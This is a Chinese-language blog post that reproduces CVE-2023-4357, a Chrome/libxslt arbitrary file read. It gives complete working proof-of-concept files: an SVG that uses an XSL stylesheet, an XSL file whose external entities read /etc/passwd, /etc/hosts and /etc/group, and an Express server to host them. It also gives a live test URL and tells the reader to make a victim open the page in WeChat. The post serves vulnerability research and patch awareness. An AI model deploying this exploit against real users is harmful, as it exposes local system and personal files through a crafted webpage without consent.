Google Chrome 任意文件读取 (CVE-2023-4357)漏洞复现
1.漏洞描述
该漏洞的存在是由于 Google Chrome 中用户提供的 XML 输入验证不足。远程攻击者可以创建特制网页,诱骗受害者访问该网页并获取用户系统上的敏感信息。远程攻击者可利用该漏洞通过构建的 HTML 页面绕过文件访问限制,导致chrome任意文件读取。Libxslt 是在基于 WebKit 的浏览器(如 chrome,safari 等)中默认使用的 XSL 库。Libxslt 允许 XSL document() 方法加载的文档内部存在外部实体。攻击者可以绕过安全限制,从 http(s):// 网址访问 file:// 网址并获取文件访问权限
影响版本
Google Chrome < 116.0.5845.96
依赖Chromium内核的组件,如vscode、微信等。
2.漏洞复现
开发者提供了一个示例 POC,测试通过微信、抖音之类的 app 直接访问下面的 url 即可触发读取本机的 passwd 文件和 hosts 文件
该测试 URL:http://188.68.220.248/js.svg
参考链接:https://bugs.chromium.org/p/chromium/issues/detail?id=1458911

通过了解POC需要配置三个文件
1.test.svg文件内容
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="#"?>
<xsl:stylesheet id="color-change" version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<foreignObject id="myObj" width="1000" height="1000">
<div style="font-size:xxx-large" xmlns="http://www.w3.org/1999/xhtml">
<a href="#">#Copy me#</a><br/>
XSL: <xsl:value-of select="system-property('xsl:version')"/><br/>
Vendor: <xsl:value-of select="system-property('xsl:vendor')"/><br/>
Vendor URL: <xsl:value-of select="system-property('xsl:vendor-url')"/><br/>
document() <xsl:copy-of select="document('test.xsl')"/>
</div>
</foreignObject>
</svg>
</xsl:template>
</xsl:stylesheet>
2.test.xsl文件内容
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE p [
<!ENTITY passwd SYSTEM "file:///etc/passwd">
<!ENTITY hosts SYSTEM "file:///etc/hosts">
<!ENTITY group SYSTEM "file://localhost/etc/group">
]>
<p>
<p style="border-style: dotted;">/etc/passwd:
&passwd;
</p>
<p style="border-style: dotted;">/etc/hosts:
&hosts;
</p>
<p style="border-style: dotted;">/etc/group:
&group;
</p>
</p>
3.server.js文件内容
const express = require('express');
const path = require('path');
const app = express();
const port = 3000;
app.get('/test.svg', (req, res) => {
res.sendFile(path.join(__dirname, 'test.svg'));
});
app.get('/test.xsl', (req, res) => {
res.set('Access-Control-Allow-Origin', '*');
res.sendFile(path.join(__dirname, 'test.xsl'));
});
app.listen(port, () => {
console.log(`Example app listening on port ${port}`);
});
将这三个文件放到服务器上,手机微信点击访问:
http://xxx.xxx.xxx.xxx/test.svg

可以看到复现成功,成功读取本地文件。

















![[H5动画制作系列]键盘及鼠标事件基础测试](https://img-blog.csdnimg.cn/9da9a3f7df59474d9764fe0bf0b0fd9c.png)